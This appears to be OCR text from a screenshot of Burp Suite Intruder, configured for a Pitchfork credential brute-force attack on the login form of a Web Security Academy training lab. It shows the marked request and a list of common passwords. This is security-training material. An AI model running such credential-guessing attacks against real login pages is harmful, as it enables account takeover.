 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 5 × +
Pitchfork attack Start attack
Target https://0a00000e049a505081d65c5b00ea0027.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a00000e049a505081d65c5b00ea0027.web-security-academy.net
3 Cookie: session=CcRCZ7IfdUmQXANTIDOKUMRt3P2bC3CK
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a00000e049a505081d65c5b00ea0027.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a00000e049a505081d65c5b00ea0027.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§invalid-username§&password=§invalid-password§
Search 2 highlights 2 payload positions Length: 1038
Payloads
Payload position: 2 - invalid-password
Payload type: Simple list
Payload count: 150
Request count: 150
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
peter
123456
password
peter
12345678
qwerty
peter
123456789
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
§ Payloads
Resource pool
Settings
Event log (16) All issues Memory: 189.3MB Disabled
Type here to search 65 82°F 5:15 PM
7/23/2025